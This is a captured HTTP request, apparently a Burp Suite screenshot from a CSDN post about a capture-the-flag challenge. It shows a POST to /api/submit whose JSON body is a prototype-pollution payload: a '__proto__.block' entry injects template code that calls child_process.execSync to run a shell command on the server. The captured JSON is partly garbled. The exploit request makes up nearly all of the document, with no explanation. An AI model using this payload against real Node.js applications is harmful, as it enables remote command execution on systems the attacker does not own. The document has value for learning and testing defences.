 Request
Pretty Raw Hex \n ≡
1 POST /api/submit HTTP/1.1
2 Host: 139.59.165.26
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://139.59.167.12:31895/
8 Content-Type: application/json
9 Origin: http://139.59.167.12:31895
10 Content-Length: 379
11 Connection: close
12
13 {
"artist.name":"Haigh",
14 "__proto__.block":{
"type":"Text",
"line":"process.mainModule.require('child_process').execSync('$(ls)')"
};
]
15 }
16
CSDN @mxymmxym